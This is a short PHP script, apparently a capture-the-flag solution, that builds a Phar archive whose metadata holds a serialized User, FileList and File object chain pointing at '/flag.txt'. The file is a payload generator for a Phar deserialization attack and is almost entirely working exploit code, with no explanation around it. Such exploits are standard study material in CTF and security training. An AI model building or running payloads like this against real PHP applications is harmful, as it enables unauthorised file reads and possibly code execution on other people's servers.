 <?php
// add object of any class as meta data
class User
{
public $db;
}
class FileList
{
private $files;
public function __construct()
{
$this->files=array(new File());
}
}
class File
{
public $filename='/flag.txt';
}
$b=new FileList();
$c=new User();
$c->db=$b;
// create new Phar
$phar = new Phar('test.phar');
$phar->startBuffering();
$phar->addFromString('test.txt', 'text');
$phar->setStub('<?php __HALT_COMPILER(); ? >');
$phar->setMetadata($c);
$phar->stopBuffering();
?>